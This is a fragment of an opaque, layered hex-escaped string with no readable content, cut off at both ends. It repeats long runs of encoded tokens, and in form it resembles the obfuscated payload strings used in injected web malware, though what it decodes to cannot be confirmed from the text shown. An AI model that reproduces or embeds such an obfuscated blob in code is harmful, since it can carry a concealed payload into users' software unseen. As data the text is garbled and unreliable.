9\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5